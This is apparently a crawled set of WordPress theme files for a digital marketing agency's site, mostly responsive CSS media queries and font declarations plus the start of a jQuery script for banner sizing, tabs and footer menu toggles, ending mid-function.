    #menu-item-1939,
    #menu-item-1940 {
        display: none !important;
    }
    .menu-bg li .sub {
        float: left;
        clear: both
    }
    .logo-box {
        float: left;
        width: 40%;
    }
    #menu-main-menu a {
        text-align: left;
    }
    #menu-main-menu {
        margin-bottom: 0;
        overflow: scroll;
    }
    .wrap .callto {
        font-size: 0;
        width: 30px;
        height: 30px;
        background-image: var(--icon);
        background-position: 2px -72px;
        vertical-align: middle;
        display: inline-block;
        margin-right: 10px;
        filter: brightness(0.1);
    }
    .header.fixed .wrap .callto, body:has(.hero-banner) .header .wrap .callto {
        filter: brightness(1);
    }
    .header.fixed .strip div, body:has(.hero-banner) .header .strip div {
        background: #fff;
    }
    .contact-us .hero,
    .get-in-touch .hero {
        height: 85.5rem;
        display: flex;
    }
    .modal-body {
        max-width: 700px;
    }
    #menu-item-2198 a {
        background: transparent;
    }
    .proven-image {
        width: 90px;
        height: 90px;
        padding: 17px;
    }
	.mega-menu .dropdown.rotate::before {
		width: 10px;
		height: 18px;
		top: 20px;
	}
    body .dropdown.rotate {
        top: 2px;
        height: 34px;
    }
    #menu-main-menu .Menu-Hover-Only:hover .sub a, .header.fixed #menu-main-menu .Menu-Hover-Only:hover .sub a {
        color: #000 !important;
    }
}

@media (max-width: 1025px) and (min-width: 769px) {
    section.why-choose-us .box-content .content p:nth-child(2) {
        font-size: 2.8rem;
    }
    body section.who-we-are p, p, .tab-section .tab-wrapper p, .tab-section .moretext, .contact-section .contact-text p, footer .footer-items p, footer .footer-items a, footer .copyright_main span, section.who-we-are li, .tab-wrapper .tabs-content .description li, .webdevlopment-service li, .moretext, .moreless-button, .tab-section .content p, .tab-section .tabs-heading a, .tab-section .tabs-headings a, .head-top .top-link li a {
        font-size: 2.5rem;
    }
    .tab-wrapper .tabs-content .description li, .value-marketing .content p, .value-marketing .content li {
        font-size: 2.5rem !important;
    }
    .google-ads .tabs-heading a {
        padding: 2.8rem;
    }
    .tab-wrapper .tabs-content .description li::before {
        top: 1.62rem;
    }
    body:not(.home) .contact-section {
        padding-bottom: 20rem;
    }
    footer .footer-items {
        grid-template-columns: 56% 44%;
        gap: 4rem 0;
    }
    footer .footer-items .footermenu_content, footer .footer_contactinfo {
        padding-top: 2.4rem;
    }
    footer .footer-items .social_media_main ul li a svg {
        width: 4.2rem;
        height: 4.2rem;
    }
}

@media screen and (max-width:900px) {
    .hero .banner-content h2 {
        font-size: 8.5rem;
    }

    .tabs-heading a,.tabs-headings a,
    .read-more {
        padding: 1rem 3.5rem
    }

    .banner-with-content .read-more {
        padding: 1.3rem 7.5rem
    }

    .banner-with-content .read-more::before {
        background-position: 1px -1px;
        background-size: 211px;
    }

    .banner-with-content .read-more:hover::before {
        background-position: -36px -1px;
    }

    .who-we-are .tabs-heading a {
        font-size: 1.2rem;
    }

    .tab-section h2 br {
        display: none;
    }

    .tab-section .heading .content {
        padding: 0 0rem;
    }

    section.why-choose-us .box-content .content {
        height: 100%
    }

    section.why-choose-us .box-content .col-4 {
        padding: 0 2.8rem;
    }

    .footer_top_main .company {
        width: 18%;
    }

    .why-choose-us .tabs-heading a,
    .seo .tabs-heading a,
    .google-ads-management .tabs-heading a,
    .ppc-sem .tabs-heading a,
    .google-shopping .tabs-heading a {
        padding: 2rem 5rem;
    }

}

@media screen and (max-width:768px) {

    .hero .col-5.banner-form {
        display: none;
    }

    .hero .banner-content {
        padding-top: 1rem;
    }

    .col-7 {
        width: 100%;
    }

    .hero .banner-content h2 {
        text-align: center;
    }

    .banner-content p {
        line-height: 3rem;
        text-align: center;
        font-size: 12px;
        letter-spacing: 0.5px;
    }

    .value-marketing .container {
        padding-left: 3rem;
        padding-right: 3rem;
    }
    .col-5,
    .video-wrapper img {
        width: 100%;
    }

    .who-we-are {
        padding: 9rem 0 10rem
    }

    .who-we-are .col-7 {
        padding-right: 2.2rem;
    }

    section.who-we-are h2 br {
        display: none;
    }

    .tab-section .heading {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .tab-section {
        padding: 9rem 0;
    }

    .tabs-heading a,.tabs-headings a {
        padding: 1rem 2.5rem;
    }

    section.why-choose-us .heading-content {
        padding: 0 2rem;
    }

    section.why-choose-us .box-content .content {
        height: 100%
    }

    section.why-choose-us .box-content .col-4 {
        padding: 0 2.8rem
    }

    .video-wrapper img {
        width: 90%;
        margin: auto
    }

    .col-3 {
        width: 50%;
    }

    .google-reviews .col-7 {
        padding-right: 2.5rem;
        padding-bottom: 8rem;
    }

    .google-reviews .rplg {
        max-height: 200px
    }

    .brands {
        padding: 1rem 0 8rem;
    }

    .contact-form {
        width: 95%;
        margin: auto;
    }

    .icon-list-wrap {
        display: grid;
        grid-template-columns: 1fr;
        text-align: center;
        grid-gap: 27px 0
    }

    div.icon-list:nth-child(3) {
        width: 100%;
    }

    .contact_icons {
        padding: 0;
    }

    .contact-us .hero,
    .get-in-touch .hero {
        height: 48rem;
        display: flex;
    }


    .contact_icons .icon-list {
        width: 100%
    }

    .col-6 {
        width: 100%;
    }


    .row.reverse .col-5,
    .row.reverse .col-7 {
        padding-left: 15px;
        padding-right: 15px !important;
    }


    /* 	.hero .banner-content h2 br {display: none;} */
    .tabs-heading ,.tabs-headings {
        display: block;
        list-style: none;
        width: 100%;
    }

    .tabs-heading a,.tabs-headings a {
        padding: 1rem 3.5rem
    }

    .tabs-heading li , .tabs-headings li {
        line-height: 5rem;
        font-size: 14px;
        margin: 5px 0;
    }

    .tabs-heading a::after ,.tabs-headings a::after {
        display: none;
    }

    .tabs-heading li ,.tabs-headings li {
        width: max-content;
        text-align: left;
    }

    .tabs-heading li a br, .tabs-headings li a br {
        display: none;
    }

    .social-media-marketing .tabs-heading {
        display: block;
    }

    .col-5.image img {
        margin: auto;
    }

    body.who-we-are {
        padding: 0;
    }

    .who-we-are .tabs-heading a,
    .google-ads .tabs-heading a {
        font-size: 12px;
        text-align: left
    }

    .logo-box {
        float: left;
        width: 40%;
    }

    /* 	body:not(.home) .tab-wrapper .tabs-content .image {padding: 2%;} */

    section.who-we-are ul {
        padding-left: 0;
        margin-bottom: 3rem;
    }

    #menu-item-1938 a {
        padding-top: 14px !important;
    }

    .video-content {
        text-align: center;
        width: 100%;
    }

    .our-clients {
        text-align: center;
        padding: 1rem 0;
        padding-bottom: 6rem;
    }

    .wo_we_are .col-3 {
        width: 50%;
        float: inherit !important;
        margin: auto;
        margin-bottom: 7rem !important;
    }

    .col-9 {
        width: 100%;
    }

    .wo_we_are:nth-child(n+2) {
        display: block;
        padding-top: 4rem;
    }

    .wo_we_are:nth-child(n+2) .col-9 h2,
    .wo_we_are:nth-child(n+2) .col-9 p {
        text-align: left;
    }

    .footer-top-slider-owl {
        width: 85%
    }

    .value-marketing.who_we_are .container {
        padding: 0 5rem;
    }

    .modal-body {
        max-width: 94%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .blog_detail_left {
        padding: 0 0 0 0;
    }

    /*.col-xl-3.col-lg-3.col-md-4.col-sm-12.sidebar_listing {display: none;}*/


    .blog_sidebar_toggle {
        display: block;
    }

    .sidebar_listing {
        position: fixed;
        top: 0;
        margin-top: 0 !important;
        left: -380px;
        z-index: 999999;
        padding: 0;
        width: 100%;
        max-width: 380px;
        transition: all 0.5s ease 0s;
        -moz-transition: all 0.5s ease 0s;
        -ms-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        -webkit-transition: all 0.5s ease 0s;
    }

    .blog_list_right {
        background: #fff;
        height: 100vh;
    }

    .blog_sidebar_section {
        padding: 30px;
    }

    .blog_sidebar_box {
        margin-bottom: 30px;
    }

    .archivesmain,
    .blog_sidebar_search {
        max-width: 570px;
        margin: 0 auto;
        width: 100%;
    }

    .about_writer_main_section {
        min-height: 209px;
    }

    .content br {
        display: none;
    }

    .breadcrumb_main {
        display: none;
    }

    .col-xl-3.col-lg-3.col-md-4.col-sm-12.sidebar_listing.active {
        left: 0;
    }

    .blog-notitle,
    .screen-reader-text {
        display: none;
    }

    .col-xl-3.col-lg-3.col-md-4.col-sm-12.sidebar_listing {
        padding-top: 0;
    }
    .post_box a.post_img span.post_title {
        line-height: normal;
        font-size: 2.2rem;
    }

    .post_box a.post_img span.p_img {
        display: block;
        width: 122px;
    }

    body.blogoverly-get-quote {
        overflow: hidden;
    }

    .blogoverly-get-quote::before {
        content: "";
        position: fixed;
        left: 385px;
        top: 10px;
        z-index: 999999;
        width: 3.1rem;
        height: 3.1rem;
        background-image: url(../images/closeicon.png);
        cursor: pointer;
        background-size: cover;
    }

    .col-xl-3.col-lg-3.col-md-4.col-sm-12.sidebar_listing {
        overflow: scroll;
        background: white;
    }

    body.blogoverly-get-quote::after {
        background: rgba(0, 0, 0, 0.8);
        content: "";
        display: block;
        height: 100%;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 99999;
    }

    .our_proven_group_content .col-6:nth-child(2n+1) {
        padding-right: 3.5rem;
    }

    .our_proven_group_content .col-6:nth-child(2n) {
        padding-left: 3.5rem;
    }

    .proven-image {
        margin: auto
    }

    .font-36 br {
        display: none;
        text-align: center;
    }

    .font-36 {
        text-align: center;
    }

    .font-36 {
        margin-bottom: 2rem;
        margin-top: 2rem;
    }

    .bcborder {
        height: 250px;
        width: 250px;
        margin: auto;
    }

    .image_bg_with_border {
        height: 220px;
        width: 220px
    }

    .hero {
        min-height: 100vh !important;
        display: flex;
    }

    .hero .banner-content h2 {
        font-size: 50px;
    }

    .banner-content p {
        line-height: 26px;
        font-size: 18px;
    }

	.book-free.mobile-on {
		display: block;
		width: max-content;
		margin: auto !important;
		font-size: 16px;
		margin-top: 30px !important;
		padding: 20px 50px;
	}

    .book-free.mobile-on:hover {
        background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);

    }
    .read-more {
		padding: 17px 40px !important;
	}
	.tab-section .read-more,.who-we-are .read-more {
		padding: 1.2rem 5.2rem !important;
	}
	.video-popups,.video-popupsvideo-popups{width:95%}
    .tabs-headings li, .tabs-headings li a {
        width: 100%;
    } .tabs-headings a{
        padding: 4rem 3.5rem !important;
    }
	#main > .tab-section .purposal.get-in {
		margin-bottom: 6rem;
	}
	.who-we-are + .tab-section {
		margin-bottom: 2rem;
	}
}


@media screen and (max-width:767px) {

    /* 	.tabs-heading {width: 729px;overflow-x: scroll;scroll-behavior: smooth;} */
    .head-top .head-email>span,
    .head-top .head-call>span {
        display: none;
    }

    .tab-section .heading .content {
        padding: 0 1rem;
    }

    .footermenu_content {
        padding-top: 1rem;
    }

    .footermenu_content {
        display: none;
    }

    .footermenu_content a,
    .footermenu_content p {
        font-size: 15px;
        line-height: 5rem;
    }

    .f_title {
        position: relative
    }

    .f_title::after {
        content: "";
        position: absolute;
        right: 10px;
        width: 14px;
        height: 14px;
        top: 0px;
        border-left: 1px solid #000;
        border-bottom: 1px solid #000;
        transform: rotate(-45deg);
        transition: .33s linear all;
    }

    .f_title.rotate::after {
        transform: rotate(135deg);
        top: 9px
    }

    .footer_bottom_main {
        margin-top: 1rem
    }

    .footer_top_main .col-12 {
        width: 100%;
        margin-bottom: 3rem;
    }

    .footer_top_main .f_title {
        font-size: 2.5rem;
    }

    .col-4 {
        width: 100%;
    }
	.nav-wrap {
		width: 60%;
	}


}


@media screen and (max-width:520px) {
    /*.header {
		padding: 5rem 2.5rem
	}*/

    .logo-box {
        float: left;
        width: 70%
    }

    .hero .banner-content h2 {
        font-size: 5.5rem;
    }

    .value-marketing {
        padding-top: 6rem;
        padding-bottom: 3rem;
    }

    .value-marketing .container {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .tab-section {
        padding: 5rem 0;
    }

    .tabs-heading, .tabs-headings {
        padding-left: 0
    }

    .banner-with-content .inner {
        padding: 0 2rem;
    }

    .why-choose-us {
        padding: 4rem 0 8rem;
    }

    .col-4 {
        width: 100%;
    }

    .brands .heading {
        padding: 0 1rem;
    }

    .brands ul {
        margin-top: 5rem
    }

    .brands ul li {
        padding: 0 3rem
    }

    .footer_top_main .col-12 {
        width: 100%;
        margin-bottom: 3rem;
    }

    .footer_top_main .f_title {
        font-size: 2.5rem;
    }

    .col-12.contact p {
        margin-bottom: 0;
    }

    .our-clients .item h4 {
        font-size: 5rem
    }

    .book-free {
        padding: 2rem 3rem;
        font-size: 9px;
    }

    #menu-main-menu li a {
        font-size: 14px
    }
    .navbar-toggler {
        position: relative;
        top: -3px;
    }

    .footer-banner.footer-banner-who-we-are h2 br {
        display: none;
    }

    .blogL_title {
        width: 100%;
        padding: 0 !important;
        line-height: normal !important;
    }

    .blogL_box {
        margin-bottom: 27px;
    }

    .blogL_box .blogL_content .blogL_title_main {
        margin-bottom: 9px;
    }

    .breadcrumb_main .breadcrumb li,
    .breadcrumb_main .breadcrumb li a {
        font-size: 1.4rem;
    }

    section.why-choose-us .box-content .content {
        padding: 8rem 5rem;
    }

    section.why-choose-us .box-content .content p,
    p {
        font-size: 2rem;
    }

    #menu-main-menu li a {
        padding: 8px 15px;
    }

    #menu-main-menu .sub li a {
        padding-left: 25px;
    }

    .tabs-heading a, .tabs-headings a {
        font-size: 3rem;
    }

    .brands {
        padding-bottom: 3rem;
    }

    .tab-wrapper .tabs-content .image img {
        padding: 0;
    }

    .tab-wrapper .tabs-content .image {
        padding-right: 0;
        padding-left: 0 !important;
    }

    .value-marketing {
        top: 6rem;
    }

    .footermenu_content a,
    .footermenu_content p {
        line-height: 7rem;
    }

    /* 	.purposal{padding:1.5rem 7.5rem} */
    .purposal {
        font-size: 2rem
    }

    .navbar-nav {
        width: 305px
    }

    .video-contact .video-wrapper::before,
    .video-contact .video-wrapper::after {
        height: 2.5rem;
    }

    .webdevlopment-service {
        display: grid;
        grid-template-columns: 1fr;
        text-align: left;
        padding: 0;
    }

    .webdevlopment-service {
        margin-bottom: 3rem;
    }

    section.who-we-are .col-5 .purposal {
        margin-top: 4rem
    }

    .tabs-heading a,.tabs-headings a,
    .read-more {
        padding: 2rem 4.5rem;
    }

    .buttons {
        margin-bottom: 3rem;
    }

    .who-we-are .tabs-heading li,
    .google-ads .tabs-heading li {
        width: 100%;
        text-align: left;
    }

    body.why-choose-us {
        padding: 0;
    }
    .tab-section p br {
        display: none;
    }

    .hero .banner-content h2 br {
        display: none
    }

    #menu-main-menu li a {
        font-size: 15px;
    }
    #menu-item-2198 a span {
        text-transform: capitalize;
    }

    #menu-main-menu li a img {
        display: none;
    }

    #menu-main-menu li ul {
        padding-left: 0;
    }

    /*.header {
		padding: 3rem 2.5rem;
	}*/

    .header.fixed {
        padding-top: 0;
        padding-bottom: 10px
    }

    .contact-us .video-wrapper .play {
        width: 10rem;
        height: 10rem
    }

    .contact-us .video-wrapper .play::after {
        border: 2rem solid transparent;
        border-left-color: #fff;
    }

    .google-reviews {
        padding-top: 8rem;
    }

    .buttons .read-more {
        font-size: 12px;
        padding: 1.8rem 5rem;
    }

    .footer_top_main {
        margin-top: 2rem;
    }

    section.why-choose-us {
        padding: 6rem 0 7rem;
    }

    .image_bg_with_border {
        width: 230px;
        margin: auto;
        background: #f9f7fb;
        border-radius: 58%;
        padding: 19px;
        height: 230px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
    }

    .bcborder {
        border-radius: 50%;
        height: 250px;
        display: flex;
        border: 10px solid;
        border-width: 3px;
        box-sizing: border-box;
        background: white;
        border-left-color: #e330a9;
        border-top-color: #ec317a;
        border-right-color: #f54b51;
        border-bottom-color: #ec317a;
        width: 250px;
        margin: auto;
    }

    .wo_we_are .col-3 {
        width: 100%;
        float: inherit !important;
        margin: auto;
        margin-bottom: 7rem !important;
    }

    .value-marketing.who_we_are h2 br {
        display: none;
    }

    .value-marketing.who_we_are h2 {
        margin-bottom: 2rem;
    }

    .wo_we_are p,
    p {
        margin-bottom: 2rem;
    }

    .value-marketing.who_we_are .container {
        padding: 0 2rem;
    }

    .value-marketing .container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    #myLargeModalLabel {
        font-size: 4rem
    }

    .blog_detail_main_title h1 {
        line-height: 5rem;
    }

    .about_writer_img {
        width: 120px;
        height: 120px;
    }

    .about_writer_main_section {
        padding: 30px 0 18px 148px;
    }

    .about_writer_img {
        width: 139px;
        height: 140px;
        margin: 0 auto 20px;
        position: relative;
        top: 0;
    }
    .about_writer_main_section {
        padding: 30px 0 18px 0px;
        text-align: center;
        justify-content: center;
        display: flex;
        flex-wrap: wrap;
    }
    .about_writer_content {
        width: 100%;
        margin-top: 3rem;
    }
    .blog_sidebar_section {
        padding: 17px;
    }
    .blog_sidebar_box {
        margin-bottom: 12px;
    }

    .sidebar_listing {
        max-width: 300px;
    }

    .blogoverly-get-quote::before {
        left: 305px;
    }

    .hero .banner-content h2 {
        font-size: 38px;
        line-height: 1.1;
    }

    .banner-content p {
        line-height: 26px;
        font-size: 16px;
    }

    .container {
        max-width: 100%;
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    .read-more {
        font-size: 2rem;

    }

    .tabs-heading a,.tabs-headings a,
    .read-more {
        padding: 3rem 8.5rem;

    }

    .purposal {
        font-size: 18PX;
        padding: 3.5rem 7.5rem;
        padding-bottom: 3rem;
    }

    .purposal.get-in {
        padding: 3.5rem 5.5rem;
        padding-bottom: 3.6rem;
    }

    .footer_top_main .f_title {
        text-align: left;
    }
    .book-free {
		font-size: 12px;
	}
    #contactvideo::before, #contactvideo::after {
        display: none;
    }
	.nav-wrap {
		width: 95%;
	}
	.faq-content ul li {
		font-size: 2rem;
	} .tabs-headings li a {
        text-align: center !important;
        }
	.menu-toggle {
	 left: 0% !important;
	 right: 0;
	 margin: auto !important;
	bottom: 10px !important;
    width: max-content;
		
	}
}
.tab-section{
    padding-bottom: 4rem;
}
.who-we-are + .tab-section {
    padding-top: 4rem;
    padding-bottom: 0;
}
.tabs-content .col-7.description{
    padding-bottom: 0 !important;
}

@media screen and (max-width:420px) {
    .tabs-heading li ,.tabs-headings li {
        width: 100%
    }
    .tabs-heading li a, .tabs-headings li a {
        text-align: left
    }
    .breadcrumb_main .breadcrumb li,
    .breadcrumb_main .breadcrumb li a {
        font-size: 1.2rem
    }
    .footer-banner.footer-banner-who-we-are h2 {
        font-size: 5rem;
    }
    .breadcrumb_main .breadcrumb li,
    .breadcrumb_main .breadcrumb li a {
        font-size: 1.4rem;
    }
    .sidebar_listing {
        max-width: 290px;
    }
    .blogoverly-get-quote::before {
        left: 295px;
    }
    .book-free {
		font-size: 10px;
	}
	.faq-content ul li {
		font-size: 2.7rem;
	}
}







@media screen and (max-width: 1605px) and (min-width:1300px) {

    .value-marketing h2 {
        line-height: 9rem;
    }
    .value-marketing .content p,
    .value-marketing .content li {
        font-size: 16px;
    }
    .who-we-are .row .col-5 {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
    }
    .tabs-heading a, .tabs-headings a {
        font-size: 18px;
    }
    .our-clients .item p {
        font-size: 16px;
    }

    .google-reviews .col-5 h2 br {
        display: none;
    }

    section.who-we-are .content div p {
        font-size: 18px;
    }

    .value-marketing h2 br {
        display: none;
    }
}


@media screen and (min-width:768px) {
    .footermenu_content {
        display: block !important;
    }

    .f_title {
        pointer-events: none;
    }


}

@media screen and (max-width: 1024px) {

    .menu-image-title-before.menu-image-not-hovered img,
    .menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper,
    .menu-image-title-after.menu-image-title {
        padding-left: 0 !important;
    }

    .dropdown {
        position: absolute;
        right: -4px;
        width: 10px;
        height: 10px;
        top: 6px;
        transition: .33s linear all;
        clip-path: polygon(50% 100%, 0 50%, 100% 50%);
        background: white;
    }

    .menu-bg li .sub li {
        width: 100%;
    }

    .navbar-nav>li a {
        font-size: 12px;
        font-weight: bold;
    }

    .navbar-nav>li>a {
        padding: 0 1rem;
    }

    .navbar-nav>li a {
        font-weight: bold;
    }

}

@media screen and (min-width:1150px) {
    body .dropdown {
        top: 1rem;
    }

    .navbar-nav>li a {
        font-size: 13px;
        font-weight: bold;
    }

}

@media screen and (min-width:1300px) {
    .navbar-nav>li a {
        font-size: 13px;
        font-weight: bold;
    }
}

@media screen and (min-width:1440px) {
    .navbar-nav>li a {
        font-size: 16px;
        font-weight: bold;
    }
}

@media screen and (max-width: 768px) {
    body .hero {
        display: flex;
        min-height: 73rem !important;
    }
    section.who-we-are h2 {
        line-height: inherit
    }
	.faq-qussions li {
		padding: 0 2rem !important;
		padding-left: 0 !important;
	}
	.brands.faq_footers .faq_div h2{
		padding: 2.9rem 7.2rem 2.2rem 3.1rem;
	}
	.brands.faq_footers .heading h2 {
		font-size: 5rem;
	}
	.brands.faq_footers .heading {
		padding-left: 0;
		padding-right: 0;
	}
	.modal.getintouch_modal.fade.bd-example-modal-lg .col-6.select-wrap.min-select .wpcf7-form-control-wrap.service {
		float: left;
		width: 100%;
		margin-bottom: 2rem !important;
	}
    .menu-bg li .sub {
        top: 0;
    }
    #whovideo {
        display: block !important;
    }
}

@media screen and (max-width: 420px) {

    section.who-we-are .content div p {
        font-size: 2.2rem !important;
    }

    .our-clients .item p {
        font-size: 2.1rem;
    }
	.brands.faq_footers .heading h2 {
		font-size: 4rem;
		margin-bottom: 0;
	}
	.faq-qussions h2{
        font-size:2.2rem
    }
}

.read-more {
    font-weight: bold;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-Thin.otf);
    font-weight: 100;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-ExtraLight.otf);
    font-weight: 200;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-Light.otf);
    font-weight: 300;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-Regular.otf);
    font-weight: 400;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-SemiBold.otf);
    font-weight: 500;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-Bold.otf);
    font-weight: 800;
}

@font-face {
    font-family: 'Mont';
    src: url(../fonts/mont/Mont-Black.otf);
    font-weight: 900;
}
.privacy-policy .hero .col-7.banner-content {
	margin: auto;
	align-items: center;
	display: flex;
}
.privacy-policy .hero .banner-content h2{
	margin:auto;
}
.privacy-policy .hero {
	display: flex;
	align-items: center;
}
.privacy-policy .hero .container {
	max-width: 100% !important;
	width: 100%;
}
.privacy-policy .hero .banner-content h2 {
	margin: auto;
	width: 100%;
	text-align: center;
}
body ul li {
    font-size:1.6rem !important;
}

#menu-item-1939 a::before {
	content: "";
	background: url("/wp-content/uploads/2023/03/phoneicon.png");
	background-position: center;
	background-size: 90%;
background-repeat: no-repeat;
}

@media (max-width:1025px){
	.wrap .callto{
		background: url("/wp-content/uploads/2023/03/phoneicon.png");
	background-position: center;
	background-size: 80%;
background-repeat: no-repeat;
	}
    .menu-bg li .sub {
        top: 0;
    }
}
.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required option {
	font-family: 'Montserrat', Arial, sans-serif;
}
@media (max-width:767px){
	body .rplg {display: flex;justify-content: center;}
	body .rplg-badge-cnt.rplg-badge_left-fixed {margin: auto !important;left: auto !important;right: auto !important;bottom: 10px !important}
	body .rplg-badge-cnt.rplg-badge_left-fixed .rplg-badge2 {margin: 0 !important;}
}
@media (max-width: 520px){
    body .hero, .banner_main img {
        min-height: 60rem !important;
        object-fit: cover;
    }
    body.get-in-touch .who-we-are {
        padding-top: 12rem;
    }
    .modal-content {
		padding-bottom: 6rem;
	}
    .head-bg .containerfluid.p-x-0,
    .head-top-main .containerfluid.p-x-0 {
        padding: 0 15px !important;
    }
    .blogfilter_main ul li a {
        padding: 1rem 2rem 0.7rem;
        font-size: 1.8rem;
    }
    .blogL_box .blogL_content .blogL_title_main .blogL_title {
        font-size: 2.2rem;
    }
        section.why-choose-us .box-content .content p,
        p, section.who-we-are .content div p {
            font-size: 2.2rem;
    }
    body ul li {
        font-size: 2.25rem !important;
    }
    .blog_sidebar_title.h3 {
        font-size: 2.2rem;
    }
    .blog_detail_section {
        padding-bottom: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/style.css
body_size: 306
content:
/*
Theme Name: Digital Movement Theme
Author: The 23digital Team
Author URI: http://www.23digital.com.au/
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 23digital
*/



.footermenu_content li {display: flex;align-content: center;align-items: center;}
.footermenu_content li span.seo-trigger-master{background: #686868;border-radius: 50%;height: 12px;width: 12px;text-align: center;font-weight: 600;font-size: 12px;line-height: 11px;color: #fff;display: inline-block;margin-left: 7px;position: relative;cursor: pointer;}
.footer_hide .footer_col > div{display: none;}
.footer_col .menu {list-style: none;padding: 0;display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}
.footer_col .menu > .menu-item {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;position: relative;width: 100%;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.footer_col .menu > .menu-item a {color: #000;}
.footer_hide ul {list-style: none;padding: 0;}
.reflex-submenu-toggle {width: 10px;height: 10px;display: inline-block;border: 1px solid #000;border-width: 0 2px 2px 0;transform: rotate(45deg);cursor: pointer;position: absolute;top: 10px;right: 18px;transition: all 0.5s linear;}
.footer_hide .menu .sub-menu {display: none;}
.reflex-submenu-toggle.toggle_open {transform: rotate(-134deg);top: 14px;}
.footer_hide .footer_col > div.openbar {display: block;}



@media(max-width: 992px){
	.footer_col .menu > .menu-item {-webkit-box-flex: 0;-ms-flex: 0 0 33.33%;flex: 0 0 33.33%;max-width: 33.33%;}
}

@media(max-width: 768px){
	.footer_col .menu > .menu-item {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/custom_js.js
body_size: 5476
content:
(function($) {
    // Banner heght according to form
    $(window).resize(function(event) {
        $.fn.banner();
    });
    $(document).ready(function() {
        $.fn.banner();
    });
    $.fn.banner = function() {
        var banner_height = $('.header').outerHeight();
        var form_height = $('.banner-form > div').outerHeight();
        $('.hero').css('padding-top', banner_height);
        $('.hero').css('min-height', form_height + banner_height + 100);
    }

    $(document).ready(function() {
        // Custom Tabs
        tabs();
        tabs1();
        // video_player();
    });

    // function video_player() {
    //     if ($('.video-wrapper span').data('src') != '') {
    //         $('.video-wrapper').click(function() {
    //             var data_src = $(this).find('span').data('src');
    //             $(this).hide();
    //             $(this).siblings('.video').html('<video preload="metadata" controls="" poster="" autoplay="" loop="" muted="" playsinline=""><source type="video/mp4" src="' + data_src + '"></video>');
    //         });
    //     }
    // }

    function tabs() {
        $('.tabs-heading a').click(function(event) {
            event.preventDefault();
            var href = $(this).attr('href');
            $('.tabs-heading li').removeClass('active');
            $(this).parent('li').addClass('active');
            $('.tabs-content').fadeOut();
            $(href).fadeIn();
        });
        
    }
    function tabs1() {
         $('.tabs-headings a').click(function(event) {
            event.preventDefault();
            var href = $(this).attr('href');
            $('.tabs-headings li').removeClass('active');
            $(this).parent('li').addClass('active');
            $('.tabs_value-content').fadeOut();
            $(href).fadeIn();
        });
        
    }





    // ramniwas

     jQuery(document).on('click', '.seo-trigger-master', function(){
            var title_val = jQuery(this).attr('data-seo-name');
            // var data_val = jQuery('.footer_col > div').attr('data-seo-name');
            var ads_div = jQuery('.menu-google-ads-container');
            var seo_div = jQuery('.menu-seo-container');
            var development_div = jQuery('.menu-website-development-container');
		    var socialmedia_div = jQuery('.menu-social-media-marketing-container');
            var design_div = jQuery('.menu-website-packages-container');
            var local_div = jQuery('.menu-local-seo-container');
            var national_div = jQuery('.menu-national-seo-container');
            if(title_val == 'seo'){
                seo_div.slideToggle();
                ads_div.slideUp();
                development_div.slideUp();
                design_div.slideUp();
                local_div.slideUp();
                national_div.slideUp();
				socialmedia_div.slideUp();
            }
            /*if (title_val == 'seo') {

                if (title_val != 'ads') {
                    ads_div.slideToggle();
                }
                if(title_val != 'web-development'){
                    development_div.slideToggle();
                }
                if(title_val != 'web-design'){
                    design_div.slideToggle();
                }
                if(title_val != 'local-seo'){
                    local_div.slideToggle();
                }
                if(title_val != 'national-seo'){
                    national_div.slideToggle();
                }
                seo_div.toggleClass('openbar');
            }*/
            else if(title_val == 'ads'){
                seo_div.slideUp();
                ads_div.slideToggle();
                development_div.slideUp();
                design_div.slideUp();
                local_div.slideUp();
                national_div.slideUp();
				socialmedia_div.slideUp();
                /*
                if (title_val != 'seo') {
                    seo_div.slideToggle();
                }
                if(title_val != 'web-development'){
                    development_div.slideToggle();
                }
                if(title_val != 'web-design'){
                    design_div.slideToggle();
                }
                if(title_val != 'local-seo'){
                    local_div.slideToggle();
                }
                if(title_val != 'national-seo'){
                    national_div.slideToggle();
                }
                ads_div.toggleClass('openbar');*/
            }else if(title_val == 'web-development'){
                seo_div.slideUp();
                ads_div.slideUp();
                development_div.slideToggle();
                design_div.slideUp();
                local_div.slideUp();
                national_div.slideUp();
				socialmedia_div.slideUp();
                /*
                if (title_val != 'seo') {
                    seo_div.slideToggle();
                }
                if(title_val != 'ads'){
                    ads_div.slideToggle();
                }
                if(title_val != 'web-design'){
                    design_div.slideToggle();
                }
                if(title_val != 'local-seo'){
                    local_div.slideToggle();
                }
                if(title_val != 'national-seo'){
                    national_div.slideToggle();
                }
                development_div.toggleClass('openbar');*/
